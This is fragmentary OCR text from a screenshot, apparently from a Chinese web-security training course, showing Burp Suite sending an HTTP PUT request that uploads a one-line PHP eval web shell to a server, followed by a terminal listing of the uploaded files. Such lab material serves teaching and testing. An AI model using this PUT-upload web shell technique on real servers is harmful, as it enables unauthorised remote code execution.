 GHOSTBLADE
网络安全就业推荐 bilibili
腾讯课堂
环境准备
-2020032
RAR
iseaCMS_
iseaCMS_
java-pyth
下载-2020
mailto.htm
2020_web
全培训第二
linux学习
-2020032
Burp Suite Profession
Burp Project Intruder Re
Dashboard Target P
20 × 21 × ...
Send Cancel
Request
Raw Params Heade
PUT /put/info1.php
Host: 47.105.75.177
Upgrade-Insecure-Re
User-Agent: Mozilla
(KHTML, like Gecko)
Accept:
text/html,applicati
q=0.8,application/s
Referer: http://47.
Accept-Encoding: gz
Accept-Language: zh
Connection: close
Content-Length: 27
<?php eval($_POST[p
? < + >
Done
47.105.75.177-webkh2 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
11. 172.26.1.134 (root)
12. 47.105.75.177-webkh2 (root)
/root/
Name Size (K
..
head
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@webkh2 put]# ll
total 16
-rw-r--r-- 1 apache apache 21 Mar 30 20:17 demo1.php
-rw-r--r-- 1 apache apache 32 Mar 30 20:18 demo2.php
-rw-r--r-- 1 apache apache 27 Mar 30 20:19 info1.php
-rw-r--r-- 1 apache apache 21 Mar 30 20:17 info.php
[root@webkh2 put]#